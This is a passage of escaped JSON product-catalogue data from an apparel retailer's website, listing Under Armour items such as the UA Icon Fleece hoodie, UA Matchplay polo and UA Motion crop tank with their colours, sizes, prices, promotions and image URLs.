swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1369974-672_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1369974-672_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-672_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-672_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1369974-672_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"4-Way Stretch\",\"value\":\"4-WAY-STRETCH\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}]},\"1373880\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_icon_fleece_mens_hoodie/197780785101.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3NzgwNzg1MTAx\",\"sku\":\"1373880-279-LG\",\"upc\":\"197780785101\",\"subHeader\":\"Men's Hoodie\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"279\",\"hex\":\"#DCD6C8\",\"secondaryHex\":null,\"colorway\":\"Stone / Stone\"},\"style\":\"1373880\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Icon Fleece\"},\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"link\":null,\"promotionId\":\"JAN 26 SAE Message\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":60,\"variantSale\":54.97},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Icon Fleece, Brown\",\"alt\":\"UA Icon Fleece, Brown, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1373880-279_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1373880-279_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1373880-279_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1373880-279_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1373880-279_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1373880-279_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1373880-279_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1373880-279_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1373880-279_DRWCRD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1373880-279_DRWCRD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1373880-279_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1373880-279_FC\"}]}},\"1377374\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_matchplay_mens_polo/196040220192.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMjIwMTky\",\"sku\":\"1377374-001-LG\",\"upc\":\"196040220192\",\"subHeader\":\"Men's Polo\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Pitch Gray\"},\"style\":\"1377374\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Matchplay\"},\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"link\":null,\"promotionId\":\"JAN 26 SAE Message\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":49.97},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Matchplay, Black\",\"alt\":\"UA Matchplay, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1377374-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1377374-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1377374-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1377374-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1377374-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1377374-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1377374-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1377374-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1377374-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1377374-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1377374-001_BCKDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1377374-001_BCKDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1377374-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1377374-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1377374-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1377374-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1377374-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1377374-001_FC\"}]}},\"1379983\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDoxMzc5OTgz\",\"url\":\"/p/shirts_and_tops/ua_motion_girls_crop_tank/1379983.html\",\"subHeader\":\"Girls' Crop Tank\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Motion\"},\"style\":\"1379983\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":null},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":21.97,\"max\":35}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"600\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Bittersweet Pink / Posh Pink\",\"hex\":\"e87689\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Pink\",\"alt\":\"UA Motion, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-600_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-600_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-600_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-600_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-600_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-600_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-600_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-600_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-600_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-600_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-600_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1379983-600_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Jet Gray\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Black\",\"alt\":\"UA Motion, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379983-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379983-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1379983-001_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Halo Gray\",\"hex\":\"eff1ff\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, White\",\"alt\":\"UA Motion, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-100_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-100_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-100_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-100_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-100_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1379983-100_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Atlantis / White\",\"hex\":\"2a76b7\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Blue\",\"alt\":\"UA Motion, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-402_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379983-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-402_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379983-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-402_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-402_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-402_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-402_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-402_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-402_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-402_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-402_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-402_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1379983-402_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"452\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Ether Blue / White\",\"hex\":\"288aad\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Blue\",\"alt\":\"UA Motion, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-452_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-452_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-452_F?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-452_F\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-452_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-452_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-452_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-452_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-452_F?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-452_F\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-452_B?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-452_B\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-452_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1379983-452_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"672\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Super Pink / White\",\"hex\":\"df6282\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Pink\",\"alt\":\"UA Motion, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-672_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379983-672_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-672_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379983-672_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-672_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-672_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-672_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-672_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://under